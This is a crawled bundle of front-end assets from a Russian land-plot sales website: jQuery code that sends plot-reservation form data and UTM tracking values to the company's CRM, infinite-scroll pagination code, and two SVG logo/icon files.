//    utms.utm_term = '';
//
//    const cidName = '_ym_uid';
//    let cidArr = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cidName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    utms._ym_uid = cidArr[0].replace(/[^0-9]/g,'');
//    let matches = document.cookie.match(
//        new RegExp(
//            "(?:^|; )" +
//                cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
//                "=([^;]*)"
//        )
//    );
//    let cookieArr = matches ? decodeURIComponent(matches[1]).split('|||') : false;
//    if(!cookieArr){
//        return utms;
//    }
//    for (const cookie of cookieArr) {
//        targetCookie = cookie.split('=');
//        if(targetCookie[0] != 'typ'){
//            utms[utmsMap[targetCookie[0]]] = targetCookie[1];
//        }
//    }
//    return utms;
//}
//
//const sendDataNew = (d) => 
//{
//    jQuery.ajax({
//      url: 'https://zmex.ru/siteintegration',
//      type: 'post',
//      dataType: 'json',
//      data: d
//  }).done((r) =>
//    {
//        console.log(r);
//
//    }).fail((r)=>
//    {
//        console.log(r);
//
//    });
//}

function formbroneHandlerNew(){
    const form = $('.reserve-form');
    let dtObj = {};
    dtObj.contact = {};
    dtObj.contact.name = form.find('input[name="form_text_96"]').val();
    dtObj.contact.phone = form.find('input[name="form_text_97"]').val().replace(/[^+0-9]/g,'');
    //dtObj.contact.email = form.find('input[name="EMAIL"]').val();
    if(dtObj.contact.name && dtObj.contact.phone)
    {
        dtObj.lead = {};
        dtObj.lead.village = form.find('input[name="form_text_98"]').val();
        dtObj.lead.landplot = form.find('input[name="form_text_99"]').val();
        dtObj.lead.title = 'Забронировать участок на сайте zemexx.ru';
        dtObj.lead.site = 'zemexx.ru'
        dtObj.lead.page = form.find('input[name="form_hidden_94"]').val();
        dtObj.lead.utms = getUTM('sbjs_current');
        if(dtObj.lead.page.indexOf('kak-podklyuchit-elektrichestvo-k-zemelnomu-uchastku-v-moskovskoy-oblasti') == -1){
            sendData(dtObj);
        }
    }
}

function checkVisibility() {
    var mainBlock = $('#detail_map')[0];
    var childBlock = $('.c-header')[0];
    var mainRect = mainBlock.getBoundingClientRect();
    var childRect = childBlock.getBoundingClientRect();

    if ((childRect.top + 80) >= mainRect.top && childRect.left >= mainRect.left &&
        childRect.bottom <= mainRect.bottom && childRect.right <= mainRect.right) {
        $('.c-header').fadeOut();
    } else {
        $('.c-header').fadeIn();
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg
body_size: 1197
content:
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M16.5958 10.856C16.2725 10.4477 16.365 10.266 16.5958 9.90102C16.6 9.89685 19.2692 6.20852 19.5442 4.95768L19.5458 4.95685C19.6825 4.50102 19.5458 4.16602 18.885 4.16602H16.6983C16.1417 4.16602 15.885 4.45352 15.7475 4.77518C15.7475 4.77518 14.6342 7.44018 13.0592 9.16768C12.5508 9.66685 12.3158 9.82685 12.0383 9.82685C11.9017 9.82685 11.6892 9.66685 11.6892 9.21102V4.95685C11.6892 4.41018 11.5333 4.16602 11.0725 4.16602H7.63417C7.285 4.16602 7.0775 4.42102 7.0775 4.65852C7.0775 5.17685 7.865 5.29602 7.94667 6.75435V9.91852C7.94667 10.6118 7.82083 10.7393 7.54167 10.7393C6.79833 10.7393 4.99417 8.06352 3.925 5.00102C3.70917 4.40685 3.49833 4.16685 2.9375 4.16685H0.75C0.125833 4.16685 0 4.45435 0 4.77602C0 5.34435 0.743333 8.17018 3.45667 11.9035C5.265 14.4518 7.81167 15.8327 10.1283 15.8327C11.5208 15.8327 11.6908 15.526 11.6908 14.9985C11.6908 12.5635 11.565 12.3335 12.2625 12.3335C12.5858 12.3335 13.1425 12.4935 14.4425 13.7227C15.9283 15.1802 16.1725 15.8327 17.0042 15.8327H19.1908C19.8142 15.8327 20.13 15.526 19.9483 14.921C19.5325 13.6485 16.7225 11.031 16.5958 10.856Z" fill="#6D7A80"></path>
                            </svg>

--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/lazy_load_items.js
body_size: 603
content:
var ajaxPagerLoadingClass   = 'ajax-pager-loading',
    ajaxPagerWrapClass      = 'ajax-pager-wrap',
    ajaxPagerLinkClass      = 'ajax-pager-link',
    ajaxGoToCatalogClass    = 'ct-sel--button__CATALOG-goto',
    ajaxWrapAttribute       = 'wrapper-class',
    ajaxPagerLoadingTpl     = ['<span class="' + ajaxPagerLoadingClass + '">', '</span>'].join(''),
    busy = false;


        
function attachPagination (){
    if($('.'+ajaxPagerLinkClass).length 
        && $('.'+ajaxPagerLinkClass).css('display') !== "none"
        && $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute).length){
        var $wrapper = $('.' + $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute)),
            $window  = $(window);
        if($wrapper.length && $('.' + ajaxPagerWrapClass).length){
            $window.on('scroll', function() {
                if(($window.scrollTop() + $window.height()) > 
                    ($wrapper.offset().top + $wrapper.height() - 600) && !busy) {
                    busy = true;
                    $('.' + ajaxPagerLinkClass + ':visible').click();
                }
            });
        }
    }
};

function ajaxPagination (e){
    e.preventDefault();

    busy = true;
    var wrapperClass = $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute),
        $wrapper = $('.' + wrapperClass),
        $link = $(this);

    if($wrapper.length){
        $('.' + ajaxPagerLinkClass).hide();
        $('.' + ajaxGoToCatalogClass).hide();
        $('.' + ajaxPagerWrapClass).append(ajaxPagerLoadingTpl);
        $.get($link.attr('href'), {'AJAX_PAGE' : 'Y'}, function(data) {
            $('.' + ajaxPagerWrapClass).remove();
            $wrapper.append($(data).find('.' + wrapperClass).html());
            $wrapper.after($(data).find('.' + ajaxPagerWrapClass));
            if($('.catalog_elements-list').length && window.innerWidth > 767)
                attachPagination(wrapperClass);
            busy = false;
        });
    }
};  
 
$(function() {
    $(document).on('click', '.' + ajaxPagerLinkClass, ajaxPagination);
//    if($('.catalog_elements-list').length && window.innerWidth > 767)
//        attachPagination();
});    



--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg
body_size: 7484
content:
<svg width="78" height="26" viewBox="0 0 78 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M70.4131 11.2505H72.4462L75.8847 6.15303V11.2505H77.9997V2.99701H75.821L72.519 7.85986V2.99701H70.4131V11.2505ZM74.2064 2.65197C75.1024 2.65197 75.8165 2.28852 76.3486 1.56162H76.3532L75.5436 0.894531C75.2252 1.373 74.7567 1.61223 74.2109 1.61223C73.6651 1.61223 73.2149 1.373 72.8646 0.894531L72.055 1.56162C72.6008 2.28852 73.3104 2.65197 74.2064 2.65197ZM3.49537 11.3983C2.7367 11.398 2.04612 11.2784 1.42362 11.0394C0.800505 10.8002 0.322931 10.4874 0 10.1009L1.06431 8.6517C1.34176 8.92314 1.70562 9.13477 2.16045 9.28659C2.61529 9.43841 3.03373 9.51662 3.42489 9.51662C3.89791 9.51662 4.26633 9.44301 4.52558 9.29579C4.78484 9.14857 4.91674 8.95534 4.91674 8.71611C4.91674 8.47688 4.79848 8.30206 4.55742 8.19164C4.31636 8.08123 3.91156 8.02602 3.33847 8.02602H1.67378V6.15817H3.33847C4.30271 6.15817 4.78029 5.94194 4.78029 5.51408C4.78029 5.26565 4.64384 5.07702 4.37094 4.95281C4.09804 4.82399 3.73872 4.75958 3.28844 4.75958C2.43335 4.75958 1.71017 5.02182 1.12344 5.55089L0.10916 4.21211C0.468477 3.80725 0.941503 3.48521 1.53278 3.24138C2.12407 2.99755 2.78357 2.87793 3.50676 2.87793C4.54377 2.87793 5.36247 3.08496 5.97195 3.49441C6.58142 3.90847 6.88161 4.45594 6.88161 5.14143C6.88161 5.6107 6.70878 6.02015 6.3631 6.3606C6.01743 6.70104 5.59444 6.91727 5.09867 6.99548C5.58989 7.04609 6.03108 7.24392 6.42678 7.59356C6.82248 7.94321 7.01806 8.39407 7.01806 8.95074C7.01806 9.66844 6.68603 10.2573 6.02653 10.7128C5.3675 11.1725 4.52227 11.3979 3.49537 11.3983ZM14.1554 11.2506H8.17432V2.99707H14.1554V4.85572H10.2756V6.14389H14.0689V8.00254H10.2756V9.40113H14.1554V11.2506ZM22.5331 11.2506H24.639V2.99707H21.7144L19.9997 7.47807L18.2986 2.99707H15.374V11.2506H17.4799V5.88166L19.5357 11.2506H20.4636L22.5331 5.88166V11.2506ZM32.0919 11.2506H26.1108V2.99707H32.0919V4.85572H28.2122V6.14389H32.0055V8.00254H28.2122V9.40113H32.0919V11.2506ZM32.8628 9.51614V11.3978V11.4024C33.3404 11.4024 33.7634 11.3426 34.1272 11.2276C34.4865 11.1126 34.8322 10.9147 35.1597 10.6295C35.4872 10.3443 35.7555 9.9256 35.9693 9.37813C36.1785 8.82605 36.3377 8.14976 36.4332 7.34005L36.7289 4.85112H38.8075V11.2506H40.9133V2.99707H34.8322L34.341 7.17903C34.2273 8.06695 34.0545 8.67883 33.8225 9.01468C33.5905 9.35052 33.2721 9.51614 32.8628 9.51614ZM42.3799 2.99219H44.4858V5.76636H46.4688C47.3512 5.76636 48.0425 6.0286 48.5474 6.55307C49.0523 7.07754 49.307 7.72622 49.307 8.50373C49.307 9.28123 49.0523 9.93912 48.5474 10.4636C48.0425 10.9881 47.3466 11.2503 46.4688 11.2503H42.3844V2.99679L42.3799 2.99219ZM46.1868 7.62041H44.4858V9.39165H46.1868C46.4734 9.39165 46.7053 9.31343 46.8918 9.15701C47.0737 9.00059 47.1647 8.77976 47.1647 8.49913C47.1647 8.21849 47.0737 8.01146 46.8918 7.85504C46.7099 7.69862 46.4734 7.62041 46.1868 7.62041ZM55.739 11.2506H57.8449V2.99707H55.739V6.07948H52.3505V2.99707H50.2446V11.2506H52.3505V7.93353H55.739V11.2506ZM59.314 2.99219H61.4198V5.76636H63.4029C64.2853 5.76636 64.9766 6.0286 65.4815 6.55307C65.9864 7.07754 66.2411 7.72622 66.2411 8.50373C66.2411 9.28123 65.9864 9.93912 65.4815 10.4636C64.9766 10.9881 64.2807 11.2503 63.4029 11.2503H59.3185V2.99679L59.314 2.99219ZM63.1209 7.62041H61.4198V9.39165H63.1209C63.4075 9.39165 63.6394 9.31343 63.8259 9.15701C64.0078 9.00059 64.0988 8.77976 64.0988 8.49913C64.0988 8.21849 64.0078 8.01146 63.8259 7.85504C63.644 7.69862 63.4075 7.62041 63.1209 7.62041ZM68.9428 11.2457H66.8369V2.99219H68.9428V11.2457ZM3.56134 24.8942C2.66532 24.8942 1.92394 24.6826 1.34176 24.2547C0.75957 23.8269 0.313834 23.3024 0 22.6767L1.81023 21.8118C1.94668 22.1568 2.18319 22.4467 2.50613 22.6721C2.8336 22.8975 3.20202 23.0126 3.62046 23.0126C4.14352 23.0126 4.58471 22.8745 4.94403 22.5985C5.30334 22.3225 5.5535 21.9544 5.68995 21.4898H2.33784V19.6311H5.65356C5.49892 19.2033 5.24422 18.8628 4.894 18.6098C4.54377 18.3567 4.12078 18.2325 3.62046 18.2325C3.20657 18.2325 2.8336 18.3475 2.50613 18.573C2.17865 18.7984 1.94668 19.0882 1.81023 19.4333L0 18.5684C0.309286 17.9335 0.755022 17.4044 1.33266 16.9858C1.9103 16.5671 2.65622 16.3555 3.56134 16.3555C4.82577 16.3555 5.87643 16.7511 6.71787 17.5424C7.55931 18.3337 7.97776 19.3643 7.97776 20.6248C7.97776 21.8854 7.55931 22.9021 6.71787 23.6981C5.87643 24.494 4.82577 24.8942 3.56134 24.8942ZM16.3957 24.7479H16.4083L16.3992 24.7525L16.3957 24.7479ZM16.3957 24.7479H13.8248L11.6826 21.6425L11.1322 22.3372V24.7525H9.02637V16.499H11.1322V19.8897L13.6384 16.499H16.2309L13.0607 20.3589L16.3957 24.7479ZM21.0356 24.8942C19.7711 24.8942 18.7205 24.494 17.879 23.6981C17.0376 22.9021 16.6191 21.8762 16.6191 20.6248C16.6191 19.3735 17.0376 18.3337 17.8745 17.5424C18.7114 16.7511 19.7666 16.3555 21.0356 16.3555C22.673 16.3555 23.8601 17.0962 24.5969 18.5684L22.7867 19.4333C22.6457 19.0928 22.4183 18.8076 22.0953 18.5776C21.7724 18.3475 21.4222 18.2325 21.0356 18.2325C20.3761 18.2325 19.8303 18.4626 19.4027 18.918C18.9752 19.3735 18.7614 19.9439 18.7614 20.6202C18.7614 21.2965 18.9752 21.8624 19.4027 22.3225C19.8303 22.7779 20.3761 23.008 21.0356 23.008C21.4176 23.008 21.7724 22.8929 22.0953 22.6629C22.4183 22.4329 22.6457 22.1476 22.7867 21.8072L24.5969 22.6721C24.2876 23.2978 23.8419 23.8269 23.2551 24.2501C22.6684 24.6734 21.9316 24.8896 21.0356 24.8896V24.8942ZM30.9905 24.7476H33.0963V16.4941H25.4961V24.7476H27.602V18.3482H30.9905V24.7476ZM36.6713 24.7476H36.6668V21.9781H38.6498C39.5276 21.9781 40.2235 21.7158 40.7284 21.1914C41.2333 20.6669 41.488 20.0228 41.488 19.2407C41.488 18.4586 41.2333 17.8053 40.7284 17.2808C40.2235 16.7564 39.5322 16.4941 38.6498 16.4941H34.5654V24.7476H36.6668V24.7522L36.6713 24.7476ZM38.3724 20.1194C38.6589 20.1194 38.8909 20.0412 39.0774 19.8848C39.2593 19.7284 39.3503 19.5121 39.3503 19.2407C39.3503 18.9693 39.2593 18.7438 39.0774 18.5828C38.8954 18.4264 38.6589 18.3482 38.3724 18.3482H36.6713V20.1194H38.3724ZM42.4341 24.7476H48.4151V22.8982H44.5354V21.4996H48.3287V19.641H44.5354V18.3528H48.4151V16.4941H42.4341V24.7476ZM53.6435 24.8942C52.379 24.8942 51.3284 24.494 50.4869 23.6981C49.6455 22.9021 49.2271 21.8762 49.2271 20.6248C49.2271 19.3735 49.6455 18.3337 50.4824 17.5424C51.3193 16.7511 52.3745 16.3555 53.6435 16.3555C55.2854 16.3555 56.468 17.0962 57.2048 18.5684L55.3946 19.4333C55.2536 19.0928 55.0262 18.8076 54.7032 18.5776C54.3803 18.3475 54.0301 18.2325 53.6435 18.2325C52.984 18.2325 52.4382 18.4626 52.0106 18.918C51.5831 19.3735 51.3693 19.9439 51.3693 20.6202C51.3693 21.2965 51.5831 21.8624 52.0106 22.3225C52.4382 22.7779 52.984 23.008 53.6435 23.008C54.0255 23.008 54.3803 22.8929 54.7032 22.6629C55.0262 22.4329 55.2536 22.1476 55.3946 21.8072L57.2048 22.6721C56.8955 23.2978 56.4498 23.8269 55.8631 24.2501C55.2763 24.6734 54.5395 24.8896 53.6435 24.8896V24.8942ZM58.9493 23.6981C59.7908 24.494 60.8414 24.8942 62.1059 24.8942V24.8896C63.0019 24.8896 63.7387 24.6734 64.3255 24.2501C64.9122 23.8269 65.3579 23.2978 65.6672 22.6721L63.857 21.8072C63.716 22.1476 63.4886 22.4329 63.1656 22.6629C62.8427 22.8929 62.4879 23.008 62.1059 23.008C61.4464 23.008 60.9006 22.7779 60.473 22.3225C60.0455 21.8624 59.8317 21.2965 59.8317 20.6202C59.8317 19.9439 60.0455 19.3735 60.473 18.918C60.9006 18.4626 61.4464 18.2325 62.1059 18.2325C62.4925 18.2325 62.8427 18.3475 63.1656 18.5776C63.4886 18.8076 63.716 19.0928 63.857 19.4333L65.6672 18.5684C64.9304 17.0962 63.7478 16.3555 62.1059 16.3555C60.8369 16.3555 59.7817 16.7511 58.9448 17.5424C58.1079 18.3337 57.6895 19.3735 57.6895 20.6248C57.6895 21.8762 58.1079 22.9021 58.9493 23.6981Z" fill="#216F34"/>
</svg>
